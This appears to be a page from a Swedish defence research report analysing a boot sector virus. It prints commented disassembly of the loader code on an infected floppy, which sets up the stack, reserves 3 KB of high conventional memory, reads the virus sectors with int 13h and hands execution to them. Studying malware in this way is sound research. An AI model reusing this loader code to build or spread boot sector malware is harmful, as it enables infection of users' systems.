 FOI-R–0750–SE

5 Bootsektorkoden på en infekterad diskett

I de sista 5 sektorerna på disketten ligger själva viruset, förutom att den allra sista sektorn används till att spara originalbootsektorn. Viruset placerar dessa sektorer i ett reserverat område 3kb före slutet av det konventionella minnet och startar sedan exekveringen på den första instruktionen i detta område.

loc_0_0:

jmp short loc_0_58

loc_0_58:

; Placering av stacken.
xor si, si
cli
mov sp, 7C00h
mov ss, si
assume ss:seg000
sti

; Låt ES peka på positionen 3kb under toppen
; av det konventionella minnet.
mov ds, si
assume ds:seg000
mov bx, ds:413h
sub bx, 3
shl bx, 6
mov es, bx
assume es:nothing

; Läs in de 5 sista sektorerna från disketten
; till det reserverade minnesområdet.
mov dx, 100h
mov cx, 4F0Eh
xor bx, bx
mov ax, 205h
int 13h

; Imitera ett tidigare call på stacken och
; returnera. Det gör att exekveringen startar
; på första instruktionen i det reserverade
; området.
push es
push 0

13